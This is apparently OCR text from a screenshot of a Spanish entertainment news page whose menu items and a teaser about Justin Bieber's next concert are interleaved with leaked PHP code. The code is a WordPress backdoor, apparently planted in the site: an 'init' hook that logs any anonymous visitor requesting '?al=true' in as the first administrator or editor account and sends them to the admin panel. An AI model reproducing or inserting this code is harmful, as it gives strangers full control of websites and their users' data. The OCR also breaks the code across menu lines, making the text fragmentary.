
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Justin Bieber ¿dónde será su
próximo show?
By
Alexandra Silva
Posted on
13 octubre, 2021